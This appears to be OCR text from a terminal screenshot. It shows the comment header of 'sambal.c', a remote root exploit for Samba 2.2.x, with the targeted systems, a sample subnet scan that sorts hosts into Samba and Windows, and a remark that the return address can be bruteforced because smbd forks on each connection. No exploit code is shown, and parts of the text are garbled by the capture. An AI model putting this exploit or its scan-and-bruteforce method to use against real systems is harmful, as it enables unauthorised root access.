 root@bt: ~
File Edit View Terminal Help
/*
Remote root exploit for Samba 2.2.x and prior that works against
Linux (all distributions), FreeBSD (4.x, 5.x), NetBSD (1.x) and
OpenBSD (2.x, 3.x and 3.2 non-executable stack).
sambal.c is able to identify samba boxes. It will send a netbios
name packet to port 137. If the box responds with the mac address
00-00-00-00-00-00, it's probally running samba.
[esdee@embrace esdee]$ ./sambal -d 0 -C 60 -S 192.168.0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Scan mode.
+ [192.168.0.3] Samba
+ [192.168.0.10] Windows
+ [192.168.0.20] Windows
+ [192.168.0.21] Samba
+ [192.168.0.30] Windows
+ [192.168.0.31] Samba
+ [192.168.0.33] Windows
+ [192.168.0.35] Windows
+ [192.168.0.36] Windows
+ [192.168.0.37] Windows
...
+ [192.168.0.133] Samba
<< bac
Great!
You could now try a preset (-t0 for a list), but most of the
time bruteforce will do. The smbd spawns a new process on every
connect, so we can bruteforce the return address...
"10.c" 1284L, 44139C 1,1 Top